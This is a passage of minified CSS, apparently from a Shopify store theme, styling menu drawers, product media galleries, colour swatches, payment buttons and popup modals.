1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings 